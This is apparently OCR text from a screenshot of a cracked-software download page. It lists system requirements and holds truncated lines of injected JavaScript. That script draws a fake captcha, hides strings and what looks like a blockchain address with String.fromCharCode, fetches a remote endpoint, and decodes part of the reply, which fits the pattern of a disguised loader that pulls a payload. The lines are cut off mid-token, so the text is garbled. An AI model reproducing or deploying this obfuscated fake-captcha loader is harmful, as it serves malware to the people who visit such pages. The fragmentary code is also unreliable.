
📆 Last updated: 2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
64 GB required